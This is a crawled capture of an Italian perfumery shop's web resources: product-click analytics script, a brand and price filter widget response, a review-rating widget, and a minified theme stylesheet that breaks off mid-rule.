                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77362,"item_name":"Abeille Royale - Clarify & Repair Creme - Riduce Macchie e Rughe 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="71893"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":71893,"item_name":"Defence My Age - Crema Rinnovatrice Giorno 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="74745"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":74745,"item_name":"D-CLAR - Crema Depigmentante Quotidiana 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="74780"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":74780,"item_name":"Skincure - Elisir Correttivo Anti-Macchie 30ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="77363"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":77363,"item_name":"Abeille Royale Clarify & Repair Creme - Ricarica 50ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });$('article[data-id-product="71929"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-WP815LS6DF","items":{"item_id":71929,"item_name":"Aknet - Hydraplus Trattamento Riparatore 40ml","quantity":0,"price":0,"currency":"EUR","index":0,"item_brand":null,"item_category":null,"item_list_id":null,"item_variant":null}})
                });
      });
    </script>

<script type="text/javascript" data-keepinline="true">
    window.trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.profumeriemallardo.com\/shop\/","category":"https:\/\/www.profumeriemallardo.com\/shop\/100-vetrina","product":"https:\/\/www.profumeriemallardo.com\/shop\/matita\/11017-pupa-mo-multiplay-02-8011607069576.html"}};
</script>

    
    
 
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.profumeriemallardo.com/shop/module/filterproductspro/actions
body_size: 1339
content:
{"html":"<div class='fpp_searchers'>\n                    <div class=\"content-permanent-mobile\" id=\"content_permanent_mobile_1\">\n            <div data-id_searcher=\"1\"\n                id = \"searcher_1\"\n                data-name=\"filtro\"\n                class=\"pts searcher-content hook_3\">\n                <div class=\"searcher-header\">\n                    <div>\n                        <i class=\"fa-pts fa-pts-filter\"><\/i>&nbsp;<span>Filtro<\/span>\n                        <a class=\"close-mobile-searcher hidden-dt\" data-toggle-searcher=\"1\">\n                            <i class=\"fa-pts fa-pts-times\"><\/i>\n                        <\/a>\n                                                    <a class=\"refresh-mobile-searcher\"id=\"refresh_searcher_1\" data-id_searcher=\"1\" title=\"Aggiorna Filtro Ricerca\">\n                                <i class=\"fa-pts fa-pts-refresh\"><\/i>\n                            <\/a>\n                                            <\/div>\n                <\/div>\n                <div class=\"searcher-body\">\n                                        <div class=\"filter-content\">\n                        <div class=\"row\">\n                            \n                                                                                                                    \n                                                            <div class=\"filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 \">\n                                    <div id=\"filter_1\"\r\n    data-id_filter=\"1\"\r\n    data-control_type=\"3\"\r\n    data-filter_name=\"BRAND\"\r\n    data-filter_depends=\"0\"\r\n    data-name=\"brand\"\r\n    data-sort=\"1\" onclick=\"uncollapsefilter(this)\">\r\n            <div class=\"filter-name\">BRAND<\/div>\r\n                    \r\n\r\n\r\n<div class=\"column-1 filter-options-content two-column-mobile\">\r\n    <div class=\"content-to-scroll\">\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_301\">\r\n                    <input\r\n                        id=\"option_301\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"AVENE\"\r\n                        data-option-name=\"avene\"\r\n                                                value=\"301\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>AVENE<\/span>\r\n                                                                <span>(3)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_302\">\r\n                    <input\r\n                        id=\"option_302\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"BIONIKE \"\r\n                        data-option-name=\"bionike\"\r\n                                                value=\"302\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>BIONIKE <\/span>\r\n                                                                <span>(7)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_306\">\r\n                    <input\r\n                        id=\"option_306\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"CERAVE\"\r\n                        data-option-name=\"cerave\"\r\n                                                value=\"306\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>CERAVE<\/span>\r\n                                                                <span>(3)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_309\">\r\n                    <input\r\n                        id=\"option_309\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"FILORGA\"\r\n                        data-option-name=\"filorga\"\r\n                                                value=\"309\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>FILORGA<\/span>\r\n                                                                <span>(2)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_315\">\r\n                    <input\r\n                        id=\"option_315\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"LA ROCHE-POSAY\"\r\n                        data-option-name=\"la-roche-posay\"\r\n                                                value=\"315\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>LA ROCHE-POSAY<\/span>\r\n                                                                <span>(3)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_321\">\r\n                    <input\r\n                        id=\"option_321\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"RILASTIL\"\r\n                        data-option-name=\"rilastil\"\r\n                                                value=\"321\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>RILASTIL<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_325\">\r\n                    <input\r\n                        id=\"option_325\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"SOMATOLINE\"\r\n                        data-option-name=\"somatoline\"\r\n                                                value=\"325\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>SOMATOLINE<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_327\">\r\n                    <input\r\n                        id=\"option_327\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"VICHY\"\r\n                        data-option-name=\"vichy\"\r\n                                                value=\"327\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>VICHY<\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_30\">\r\n                    <input\r\n                        id=\"option_30\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"CLINIQUE \"\r\n                        data-option-name=\"clinique\"\r\n                                                value=\"30\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>CLINIQUE <\/span>\r\n                                                                <span>(2)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_62\">\r\n                    <input\r\n                        id=\"option_62\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"GUERLAIN \"\r\n                        data-option-name=\"guerlain\"\r\n                                                value=\"62\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>GUERLAIN <\/span>\r\n                                                                <span>(2)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_99\">\r\n                    <input\r\n                        id=\"option_99\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"PUPA \"\r\n                        data-option-name=\"pupa\"\r\n                                                value=\"99\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>PUPA <\/span>\r\n                                                                <span>(1)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n                    <div class=\"checkbox\">\r\n                <label for=\"option_110\">\r\n                    <input\r\n                        id=\"option_110\"\r\n                        name=\"filter_1\"\r\n                        type=\"checkbox\"\r\n                                                data-id_searcher=\"1\"\r\n                        data-id_filter=\"1\"\r\n                        data-control_type=\"3\"\r\n                                                data-name=\"SHISEIDO \"\r\n                        data-option-name=\"shiseido\"\r\n                                                value=\"110\"\r\n                        autocomplete=\"off\"\r\n                                                                    \/>\r\n                                                                <span>SHISEIDO <\/span>\r\n                                                                <span>(3)<\/span>\r\n                                    <\/label>\r\n            <\/div>\r\n            <\/div>\r\n<\/div>\r\n    <\/div>\n                                <\/div>\n                                                            <div class=\"filter col-12 col-xs-12  col-sm-12 col-md-12 col-lg-12 col-xs-12 \">\n                                    <div id=\"filter_2\"\r\n    data-id_filter=\"2\"\r\n    data-control_type=\"5\"\r\n    data-filter_name=\"Prezzo\"\r\n    data-filter_depends=\"0\"\r\n    data-name=\"prezzo\"\r\n    data-sort=\"2\" onclick=\"uncollapsefilter(this)\">\r\n                    <div class=\"filter-name\">PREZZO<\/div>\r\n<div class=\"column-1 filter-options-content price \" style=\"display:none\">\r\n    <div class=\"row\">\r\n        <div class=\"col-6 col-xs-6 col-sm-12  col-md-12 col-lg-12 col-xl-12 \">\r\n            <label for=\"min_price_2\">\r\n                Min. price: \r\n                <div class=\"input-group\">\r\n                    <span class=\"input-group-addon\" id=\"basic-addon1\">\u20ac<\/span>\r\n                    <input\r\n                        id=\"min_price_2\"\r\n                        name=\"min_price_2\"\r\n                        class=\"form-control\"\r\n                        type=\"number\"\r\n                        data-id_searcher=\"1\"\r\n                        data-id_filter=\"2\"\r\n                        data-control_type=\"5\"\r\n                        value=\"10\"\r\n                        autocomplete=\"off\"\r\n                    >\r\n                <\/div>\r\n            <\/label>\r\n        <\/div>\r\n        <div class=\"col-6 col-xs-6 col-sm-12  col-md-12 col-lg-12 col-xl-12 \">\r\n            <label for=\"max_price_2\">\r\n                Max. price: \r\n                <div class=\"input-group\">\r\n                    <span class=\"input-group-addon\" id=\"basic-addon1\">\u20ac<\/span>\r\n                    <input\r\n                        id=\"max_price_2\"\r\n                        name=\"max_price_2\"\r\n                        class=\"form-control\"\r\n                        type=\"number\"\r\n                        data-id_searcher=\"1\"\r\n                        data-id_filter=\"2\"\r\n                        data-control_type=\"5\"\r\n                        value=\"102\"\r\n                        autocomplete=\"off\"\r\n                    >\r\n                <\/div>\r\n            <\/label>\r\n        <\/div>\r\n    <\/div>\r\n    <div class=\"row\">\r\n        <div class=\"slider-price-content\">\r\n            <div class=\"div-xs-12\">\r\n                <div\r\n                    class=\"filterpro_slider_container option option-slider\"\r\n                    id=\"filter_price_2\"\r\n                    data-control=\"5\"\r\n                    data-min=\"10\"\r\n                    data-max=\"102\">\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n    <\/div>\n                                <\/div>\n                                                    <\/div>\n                    <\/div>\n                <\/div>\n                                    <div class=\"searcher-footer\" style=\"display: none;\">\n                        <div class=\"row\">\n                            <div class=\"col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12\">\n                                <button\n                                    class=\"btn btn-sm btn-primary col-xs-12 col-sm-12 col-md-12 col-lg-12\"\n                                    data-toggleSearcher=\"1\"\n                                    id=\"btn_view_results\">\n                                    <i class=\"fa-pts fa-pts-eye\"> &nbsp;<\/i>Visualizza Risultati\n                                <\/button>\n                            <\/div>\n                        <\/div>\n                    <\/div>\n                            <\/div>\n        <\/div>\n            <\/div>","options_selected":false}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,300x200-5,696d6bdb75c84/10216179/all,all/,0,INSERT_LOCATION_CODE.json
body_size: 760
content:
{"696d6bdb75c84":{"html":"<div class=\"fdt_merchant300x200-5_widget_merchant\">\n<div class=\"fdt_merchant300x200-5_widget_wrapper\" id=\"fdt_merchant300x200-5_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10216179&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_merchant300x200-5_widget_col\">\n\t<div class=\"fdt_merchant300x200-5_widget_row\">\n\t<div class=\"fdt_merchant300x200-5_ratx\">4,5<span class=\"fdt_merchant300x200-5_sum\">\/5 <\/span><\/div>\n\t<div class=\"fdt_merchant300x200-5_vote\">Eccellente<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchant300x200-5_ratx_star\">\n\t\t<img class=\"fdt_merchant300x200-5_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/300x200-5\/images\/svg\/stars\/full_blackstars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"233\" height=\"55\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchant300x200-5_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchant300x200-5_txt_opinions\">\n\t\t\t\t\t3.091\n\t\t\t\t<\/div>\n\t<div class=\"fdt_merchant300x200-5_txt_reviews\">Recensioni<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchant300x200-5_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/300x200-5\/images\/svg\/feedaty_logo_h1_plain_blk.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"134px\" height=\"32px\"\/><\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10216179","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"300x200-5","WidgetID":"696d6bdb75c84","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/300x200-5\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/cache/theme-afb61a938.css
body_size: 205386
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&display=swap);@import url(https://fonts.googleapis.com/css?family=Manrope:400,400i,700,700i&display=swap);@import url(https://fonts.googleapis.com/icon?family=Material+Icons&display=swap);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);@charset "UTF-8";.lb-loader,.lightbox{text-align:center;line-height:0}progress,sub,sup{vertical-align:baseline}address,dl,ol,p,ul{margin-bottom:1rem}#respond #commentInput,.custom-checkbox label,.forgotten-password .form-fields label.required,.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item,body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label,caption,th{text-align:left}dd,label{margin-bottom:.5rem}button,hr,input,select{overflow:visible}a,pre code,table{background-color:transparent}.breadcrumb-item+.breadcrumb-item:hover::before,.btn.focus,.btn:focus,.btn:hover,.card-link:hover,.nav-link:focus,.nav-link:hover,.navbar-brand:focus,.navbar-brand:hover,.navbar-toggler:focus,.navbar-toggler:hover,a{text-decoration:none}.breadcrumb,.dropdown-menu,.nav{list-style:none}#menuCanvas,.modal-open .modal{overflow-x:hidden;overflow-y:auto}[type=checkbox],[type=radio],html,legend{box-sizing:border-box}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px}body:after{content:url([data-uri]) url(../css/2299ad0b3f63413f026dfec20c205b8f.gif) url([data-uri]) url([data-uri]);display:none}#product_comments_block_tab div.comment .comment_details,#subcategories #subcategory-carousel .item .subcategory-container .subcategory-content,.media,.media-body,.modal-open,.rvcategorysearch #category_search .input-wrapper,body.lb-disable-scrolling,svg:not(:root){overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}#cms #wrapper .list-1 li:first-child,#product-details .product-manufacturer img,#products .products.list .product-miniature .product-container,.lightbox a img,.rv-menu-horizontal .rvmenuservice ul li.item-header>a{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-loader,.lb-nav{position:absolute;left:0}.breadcrumb::after,.btn-group-vertical>.btn-group::after,.btn-toolbar::after,.card-block::after,.card-footer::after,.card-header::after,.cart-summary-line::after,.clearfix::after,.container-fluid::after,.container::after,.lb-dataContainer:after,.lb-outerContainer:after,.modal-footer::after,.modal-header::after,.nav-pills::after,.nav-tabs::after,.navbar-toggleable-md::after,.navbar-toggleable-sm::after,.navbar-toggleable-xs::after,.navbar::after,.row::after{content:"";display:table;clear:both}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../css/2299ad0b3f63413f026dfec20c205b8f.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}#rvinstablock .owl-carousel .owl-nav .owl-prev,.carousel-inner>.active,.carousel-inner>.next.left,.carousel-inner>.prev.right,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div.owl-prev,.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url([data-uri]) left 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}#products .product-miniature .product-container:hover .product-description .comments_note,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags>li,#rvdealoftheday .products_block_inner .owl-nav>div.disabled,#rvinstablock .owl-carousel .owl-nav .owl-next:hover,#rvinstablock .owl-carousel .owl-nav .owl-prev:hover,#rvproductstab.products_block .owl-nav>div.disabled,#smartblog_block.products_block .owl-nav>div.disabled,.carousel .carousel-control,.fade.in,.featured-products .product-miniature .product-container:hover .product-description .comments_note,.lb-nav a.lb-next:hover,.lb-nav a.lb-prev:hover,.product-accessories .product-miniature .product-container:hover .product-description .comments_note,.product-accessories.products_block .owl-nav>div.disabled,.products_block .product-miniature .product-container:hover .product-description .comments_note,.rvspecialproducts.products_block .owl-nav>div.disabled{opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url([data-uri]) right 48% no-repeat;opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.form-check-input,.form-control-feedback,.form-text{margin-top:.25rem}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:0;opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;opacity:1}.animated,.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}@keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}@keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) 